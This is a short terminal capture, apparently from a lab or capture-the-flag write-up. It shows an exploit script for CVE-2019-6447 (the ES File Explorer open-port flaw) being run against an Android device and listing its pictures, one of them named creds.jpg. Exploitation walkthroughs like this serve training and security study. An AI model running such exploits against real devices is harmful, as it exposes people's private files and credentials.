 kali@Netpal:~/Desktop$ sudo python3 esfile.py listPics 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)
kali@Netpal:~/Desktop$